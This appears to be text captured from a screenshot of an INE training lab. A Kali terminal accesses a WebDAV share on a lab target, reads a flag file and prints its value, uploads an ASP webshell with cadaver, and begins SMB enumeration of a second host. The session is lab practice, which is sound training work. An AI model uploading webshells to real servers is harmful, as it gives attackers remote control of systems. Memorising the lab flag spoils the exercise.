 1 new
Pente
TryHa
Cyber
Enter
Explo
INE L
Host
Write
Ask Gemini
ine.attackdefensecloudlabs.com/overlay/3ef53bd3254cc35be1b80ff914be5b5e2efee15b0b0d916e9f088313ba29d3d7
Finish update
1
2
19:18
root@INE: ~
File Actions Edit View Help
DOWNLOADED: 13836 - FOUND: 0
┌──(root㉿INE)-[~]
└─# cadaver http://target1.ine.local/webdav/
Authentication required for target1.ine.local on server `target1.ine.local':
Username: bob
Password:
Authentication required for target1.ine.local on server `target1.ine.local':
Username: bob
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
flag1.txt 34 Nov 22 18:40
readme.txt 18 Dec 31 2024
test.asp 61 Dec 31 2024
web.config 168 Dec 31 2024
dav:/webdav/> cat flag1.txt
49aba78f13f1488ab11ca4425f50e069
dav:/webdav/> put /usr/share/webshells/asp/webshell.asp
Uploading /usr/share/webshells/asp/webshell.asp to `/webdav/webshell.asp':
Progress: [=============================>] 100.0% of 1362 bytes succeeded.
dav:/webdav/> type C:\flag2.txt
Unrecognised command. Type 'help' for a list of commands.
Terminated by signal 2.
Connection to `target1.ine.local' closed.
┌──(root㉿INE)-[~]
└─# smbclient -L target2.ine.local
Password for [WORKGROUP\root]:
26°
99+
W
55%
7:18 PM
11/22/2026